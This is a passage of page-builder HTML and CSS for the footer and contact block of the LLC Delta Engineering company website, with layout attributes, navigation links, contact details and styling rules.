class='tn-atom'field='tn_text_1612314665209'>Leave your contacts, we will call you back and tell you everything that interests you</div> </div> <div class='t396__elem tn-elem tn-elem__3894604311616175787766' data-elem-id='1616175787766' data-elem-type='button' data-field-top-value="533" data-field-left-value="820" data-field-height-value="66" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="922" data-field-left-res-480-value="0" data-field-height-res-480-value="56" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="536" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="399" data-field-left-res-960-value="650"> <a class='tn-atom' href="#popup:myform">contact us</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311612315774839' data-elem-id='1612315774839' data-elem-type='shape' data-field-top-value="106" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-container-res-320-value="window" data-field-top-res-480-value="316" data-field-left-res-480-value="0" data-field-top-res-640-value="174" data-field-left-res-640-value="0" data-field-container-res-640-value="window"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894604311612315867626' data-elem-id='1612315867626' data-elem-type='shape' data-field-top-value="709" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-480-value="1038" data-field-left-res-480-value="0" data-field-top-res-640-value="662" data-field-left-res-640-value="0" data-field-container-res-640-value="window" data-field-top-res-960-value="565" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3894604311612314829778' data-elem-id='1612314829778' data-elem-type='image' data-field-top-value="41" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-195" data-field-left-res-960-value="20"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg'
src='https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg'
alt='' imgfield='tn_img_1612314829778'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3894604311629881158927 t396__elem--anim-hidden' data-elem-id='1629881158927' data-elem-type='image' data-field-top-value="41" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616178144461,1638479576629" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-195" data-field-left-res-960-value="20"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg'
src='https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg'
alt='' imgfield='tn_img_1629881158927'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3894604311638479576629' data-elem-id='1638479576629' data-elem-type='button' data-field-top-value="36" data-field-left-value="59" data-field-height-value="34" data-field-width-value="192" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-960-value="-200" data-field-left-res-960-value="59"> <a class='tn-atom' href="tel:+380679369005">+380 (67) 936 90 05</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311612314785460' data-elem-id='1612314785460' data-elem-type='image' data-field-top-value="40" data-field-left-value="286" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-196" data-field-left-res-960-value="286"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg'
src='https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg'
alt='' imgfield='tn_img_1612314785460'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3894604311629881307502 t396__elem--anim-hidden' data-elem-id='1629881307502' data-elem-type='image' data-field-top-value="40" data-field-left-value="286" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616178193966" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-axisx-res-640-value="left" data-field-top-res-960-value="-196" data-field-left-res-960-value="286"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg'
src='https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg'
alt='' imgfield='tn_img_1629881307502'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3894604311638480118652' data-elem-id='1638480118652' data-elem-type='button' data-field-top-value="36" data-field-left-value="325" data-field-height-value="34" data-field-width-value="213" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-960-value="-200" data-field-left-res-960-value="325"> <a class='tn-atom' href="mailto:office@deltapost.com.ua">office@deltapost.com.ua</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638480345437' data-elem-id='1638480345437' data-elem-type='button' data-field-top-value="38" data-field-left-value="585" data-field-height-value="34" data-field-width-value="86" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="120" data-field-left-res-320-value="90" data-field-top-res-480-value="120" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="142" data-field-top-res-960-value="36" data-field-left-res-960-value="250"> <a class='tn-atom' href="https://delta-i.com.ua/en/projects">projects</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638480488619' data-elem-id='1638480488619' data-elem-type='button' data-field-top-value="38" data-field-left-value="706" data-field-height-value="34" data-field-width-value="80" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="164" data-field-left-res-320-value="90" data-field-top-res-480-value="164" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="248" data-field-top-res-960-value="36" data-field-left-res-960-value="371"> <a class='tn-atom' href="https://delta-i.com.ua/en/services">services</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638480495596' data-elem-id='1638480495596' data-elem-type='button' data-field-top-value="38" data-field-left-value="821" data-field-height-value="34" data-field-width-value="43" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="208" data-field-left-res-320-value="90" data-field-top-res-480-value="208" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="348" data-field-top-res-960-value="36" data-field-left-res-960-value="486"> <a class='tn-atom' href="https://delta-i.com.ua/en/vacancies">jobs</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638480525676' data-elem-id='1638480525676' data-elem-type='button' data-field-top-value="38" data-field-left-value="899" data-field-height-value="34" data-field-width-value="88" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="252" data-field-left-res-320-value="90" data-field-top-res-480-value="252" data-field-left-res-480-value="170" data-field-height-res-480-value="24" data-field-width-res-480-value="140" data-field-top-res-640-value="110" data-field-left-res-640-value="411" data-field-top-res-960-value="36" data-field-left-res-960-value="564"> <a class='tn-atom' href="https://delta-i.com.ua/en/contacts">contacts</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311704702665957' data-elem-id='1704702665957' data-elem-type='image' data-field-top-value="312" data-field-left-value="20" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="500" data-field-fileheight-value="147" data-field-left-res-320-value="0" data-field-top-res-480-value="419" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-top-res-640-value="233" data-field-left-res-640-value="463" data-field-container-res-640-value="grid" data-field-top-res-960-value="289" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://delta-i.com.ua/en/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6238-6431-4736-b332-343664373638/__.png'
src='https://thb.tildacdn.one/tild6238-6431-4736-b332-343664373638/-/resize/20x/__.png'
alt='' imgfield='tn_img_1704702665957'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3894604311612315916885' data-elem-id='1612315916885' data-elem-type='text' data-field-top-value="750" data-field-left-value="20" data-field-width-value="228" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1079" data-field-left-res-320-value="0" data-field-top-res-480-value="1079" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-top-res-640-value="703" data-field-left-res-640-value="0" data-field-width-res-640-value="285" data-field-axisx-res-640-value="center" data-field-top-res-960-value="606" data-field-left-res-960-value="10" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1612315916885'>© 2021 LLC Delta Engineering</div> </div> <div class='t396__elem tn-elem tn-elem__3894604311612316010557' data-elem-id='1612316010557' data-elem-type='text' data-field-top-value="750" data-field-left-value="893" data-field-width-value="174" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-left-res-320-value="17" data-field-top-res-480-value="1118" data-field-left-res-480-value="97" data-field-top-res-640-value="742" data-field-left-res-640-value="177" data-field-axisx-res-640-value="left" data-field-top-res-960-value="606" data-field-left-res-960-value="663" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1612316010557'>Design &amp; Developing —</div> </div> <div class='t396__elem tn-elem tn-elem__3894604311638480827583' data-elem-id='1638480827583' data-elem-type='button' data-field-top-value="750" data-field-left-value="1072" data-field-height-value="24" data-field-width-value="108" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="1118" data-field-left-res-320-value="196" data-field-top-res-480-value="1118" data-field-left-res-480-value="276" data-field-top-res-640-value="742" data-field-left-res-640-value="356" data-field-top-res-960-value="606" data-field-left-res-960-value="842"> <a class='tn-atom' href="https://experts.tilda.cc/vlad-ash" target="_blank">Vlad Harmash</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311612307013562' data-elem-id='1612307013562' data-elem-type='text' data-field-top-value="227" data-field-left-value="320" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="534" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="328" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="207" data-field-left-res-960-value="250" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612307013562'>About company</div> </div> <div class='t396__elem tn-elem tn-elem__3894604311612313851340' data-elem-id='1612313851340' data-elem-type='text' data-field-top-value="375" data-field-left-value="320" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="576" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="420" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="273" data-field-left-res-960-value="250" data-field-width-res-960-value="320"> <div class='tn-atom'field='tn_text_1612313851340'>Learn about the history of Delta Engineering — we provided detailed information about the Company and results of work</div> </div> <div class='t396__elem tn-elem tn-elem__3894604311638481057305' data-elem-id='1638481057305' data-elem-type='button' data-field-top-value="523" data-field-left-value="320" data-field-height-value="66" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="692" data-field-left-res-480-value="0" data-field-height-res-480-value="56" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="536" data-field-left-res-640-value="25" data-field-width-res-640-value="270" data-field-top-res-960-value="399" data-field-left-res-960-value="250"> <a class='tn-atom' href="https://drive.google.com/file/d/1xMkbY4cAL8wZwgLLA4_uh5Co33iY9uF6/view?usp=sharing" target="_blank">Company Presentation</a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638482001964' data-elem-id='1638482001964' data-elem-type='shape' data-field-top-value="-250" data-field-left-value="74" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="40" data-field-left-res-320-value="170" data-field-top-res-480-value="40" data-field-left-res-480-value="250" data-field-top-res-640-value="40" data-field-left-res-640-value="330" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="left" data-field-top-res-960-value="21" data-field-left-res-960-value="84"> <a class='tn-atom t-bgimg' href="mailto:office@delta-i.com.ua" target="_blank" data-original="https://static.tildacdn.one/tild3337-6434-4333-a535-613463666434/footer-email.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638483158587' data-elem-id='1638483158587' data-elem-type='shape' data-field-top-value="-250" data-field-left-value="0" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="40" data-field-left-res-320-value="100" data-field-top-res-480-value="40" data-field-left-res-480-value="180" data-field-top-res-640-value="40" data-field-left-res-640-value="260" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="left" data-field-top-res-960-value="21" data-field-left-res-960-value="10"> <a class='tn-atom t-bgimg' href="tel:+380679369005" data-original="https://static.tildacdn.one/tild3262-3665-4633-a163-356237386461/footer-phone.svg"
aria-label='' role="img"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('389460431');});});</script> <!-- /T396 --> </div> <div id="rec689194427" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec689194427 .t396__artboard {height:834px;background-color:#263447;}#rec689194427 .t396__filter {height:834px;}#rec689194427 .t396__carrier{height:834px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec689194427 .t396__artboard,#rec689194427 .t396__filter,#rec689194427 .t396__carrier {height:690px;}#rec689194427 .t396__artboard {background-color:#263447;}#rec689194427 .t396__filter {}#rec689194427 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec689194427 .t396__artboard,#rec689194427 .t396__filter,#rec689194427 .t396__carrier {height:826px;}#rec689194427 .t396__artboard {background-color:#263447;}#rec689194427 .t396__filter {}#rec689194427 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec689194427 .t396__artboard,#rec689194427 .t396__filter,#rec689194427 .t396__carrier {height:1202px;}#rec689194427 .t396__artboard {background-color:#263447;}#rec689194427 .t396__filter {}#rec689194427 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec689194427 .t396__artboard,#rec689194427 .t396__filter,#rec689194427 .t396__carrier {}#rec689194427 .t396__artboard {background-color:#263447;}#rec689194427 .t396__filter {}#rec689194427 .t396__carrier {background-attachment:scroll;}}#rec689194427 .tn-elem[data-elem-id="1638984325367"]{z-index:2;top:544px;left:calc(50% - 600px + 20px);width:24px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1638984325367"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1638984325367"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638984325367"] {top:420px;left:calc(50% - 480px + 10px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1638984325367"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638984325367"] {top:237px;left:calc(50% - 320px + 345px);height:auto;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638984325367"] {top:470px;left:calc(50% - 240px + 228px);height:auto;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638984325367"] {top:470px;left:calc(50% - 160px + 148px);height:auto;}}#rec689194427 .tn-elem[data-elem-id="1638984325373"]{z-index:3;top:544px;left:calc(50% - 600px + 20px);width:24px;height:auto;}@media (min-width:1200px) {#rec689194427 .tn-elem.t396__elem--anim-hidden[data-elem-id="1638984325373"] {opacity:0;}}#rec689194427 .tn-elem[data-elem-id="1638984325373"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1638984325373"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638984325373"] {top:420px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638984325373"] {top:238px;left:calc(50% - 320px + 308px);height:auto;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638984325373"] {top:494px;left:calc(50% - 240px + 228px);height:auto;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638984325373"] {top:488px;left:calc(50% - 160px + 146px);height:auto;}}#rec689194427 .tn-elem[data-elem-id="1612314367659"]{z-index:4;top:235px;left:calc(50% - 600px + 20px);width:150px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314367659"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1612314367659"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612314367659"] {top:215px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612314367659"] {top:235px;left:calc(50% - 320px + 25px);height:auto;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612314367659"] {top:343px;left:calc(50% - 240px + 0px);height:auto;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612314367659"] {left:calc(50% - 160px + 0px);height:auto;}}#rec689194427 .tn-elem[data-elem-id="1629881546413"]{z-index:5;top:-162px;left:calc(50% - 600px + -710px);width:64px;height:64px;}#rec689194427 .tn-elem[data-elem-id="1629881546413"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1629881546413"] {top:21px;left:calc(50% - 480px + 84px);}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1629881546413"] {top:40px;left:calc(50% - 320px + 34px);width:50px;height:50px;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1629881546413"] {top:40px;left:calc(50% - 240px + 34px);}}@media screen and (max-width:479px) {}#rec689194427 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;z-index:6;top:237px;left:calc(50% - 600px + 820px);width:360px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:60px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612314665204"] {top:207px;left:calc(50% - 480px + 650px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612314665204"] {top:328px;left:calc(50% - 320px + 345px);width:270px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612314665204"] {top:788px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;text-align:center;}#rec689194427 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:24px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;z-index:7;top:385px;left:calc(50% - 600px + 820px);width:360px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612314665209"] {top:273px;left:calc(50% - 480px + 650px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612314665209"] {top:420px;left:calc(50% - 320px + 345px);width:270px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612314665209"] {top:830px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;text-align:center;}#rec689194427 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612314665209"] {left:calc(50% - 160px + 0px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;text-align:center;z-index:8;top:533px;left:calc(50% - 600px + 820px);width:250px;height:66px;}#rec689194427 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:1px;border-radius:2px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1616175787766"] .tn-atom:hover {background-color:#17c15c;background-image:none;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1616175787766"] {top:399px;left:calc(50% - 480px + 650px);}#rec689194427 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1616175787766"] {top:536px;left:calc(50% - 320px + 345px);width:270px;}#rec689194427 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1616175787766"] {top:922px;left:calc(50% - 240px + 0px);width:300px;height:56px;}#rec689194427 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612315774839"]{z-index:9;top:106px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec689194427 .tn-elem[data-elem-id="1612315774839"] .tn-atom{opacity:0.2;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612315774839"] {top:174px;left:calc(50% - 50% + 0px);}#rec689194427 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612315774839"] {top:316px;left:calc(50% - 50% + 0px);}#rec689194427 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612315867626"]{z-index:10;top:709px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec689194427 .tn-elem[data-elem-id="1612315867626"] .tn-atom{opacity:0.2;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612315867626"] {top:565px;left:calc(50% - 50% + 0px);}#rec689194427 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612315867626"] {top:662px;left:calc(50% - 50% + 0px);}#rec689194427 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612315867626"] {top:1038px;left:calc(50% - 50% + 0px);}#rec689194427 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612314829778"]{z-index:11;top:41px;left:calc(50% - 600px + 20px);width:24px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314829778"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1612314829778"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612314829778"] {top:-195px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec689194427 